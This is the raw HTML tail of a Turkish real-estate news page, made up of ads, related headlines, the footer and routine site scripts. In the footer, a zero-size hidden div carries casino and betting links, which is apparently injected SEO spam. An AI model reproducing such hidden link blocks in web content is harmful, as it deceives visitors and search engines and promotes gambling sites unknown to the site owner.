href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-41-metre-oldu-188207.html">Yusufeli Barajı ve HES&#039;te su seviyesi 41 metre oldu</a></h3><p>Artvin'de Yusufeli Barajı ve HES'te su seviyesi 41 metreye yükseldi.
 ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026111047-1769587847.jpg" alt="Yurtdışında proje yapan Türk müteahhitler ödüllendirildi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/yurtdisinda-proje-yapan-turk-muteahhitler-odullendirildi-197850.html">Yurtdışında proje yapan Türk müteahhitler ödüllendirildi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026104534-1769586334.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html">Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#690c0d001d061b290c040508021d081a06070d0802000208470a0604"><span class="__cf_email__" data-cfemail="3e5b5a574a514c7e5b53525f554a5f4d51505a5f5557555f105d5153">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '188236'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>